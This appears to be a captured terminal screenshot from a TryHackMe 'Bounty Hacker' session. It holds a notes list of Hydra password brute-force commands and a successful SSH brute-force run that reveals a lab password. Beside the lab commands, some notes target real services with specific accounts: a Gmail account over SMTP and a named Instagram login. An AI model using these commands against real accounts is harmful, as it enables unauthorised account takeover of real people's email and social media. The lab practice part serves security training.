 Activities Terminal Dec 10 6:19 PM
dragon@pop-os: ~/Documents/vk_pendrive/tryhackme/bounty_hacker/ftp
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/bounty_hacker/ftp$ notes hydra
hydra -S -l vickyrockz255@gmail.com -P /home/dragon/Desktop/shortKrak.txt -e ns -V -s 465 smtp.gmail.com smtp
hydra smtp.victimsemailserver.com smtp -l victimsaccountname -P ‘/root/Desktop/rockyou.txt’ -s portnumber -S -v -V
hydra ssh attack
hydra 192.168.1.26 ssh2 -s 22 -P pass.txt -L users.txt -e ns -t 10
hydra -l jan -P ~/Desktop/rockyou.txt <ip> -t 20  ssh
hydra -l molly -P ~/Desktop/rockyou.txt 10.10.189.123 http-post-form "/login:username=^USER^&password=^PASS^:F=Your username or passwor
d is incorrect." -V
cat: /home/dragon/Documents/HTB/notes/images: Is a directory
hydra  -l raj_guna01 -P ~/Desktop/rockyou.txt  www.instagram.com http-post-form "/login:username=^USER^&password=^PASS^:F=Sorry, your p
assword was incorrect. Please double-check your password." -V
hydra               #bruteforce
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/bounty_hacker/ftp$ hydra -l jan -P ^Cip -t 20  ssh
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/bounty_hacker/ftp$ ls
locks.txt  task.txt
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/bounty_hacker/ftp$ hydra -l lin -P locks.txt $ip -t 20  ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-10 18:18:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.142.83:22/
[22][ssh] host: 10.10.142.83   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-10 18:19:13
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/bounty_hacker/ftp$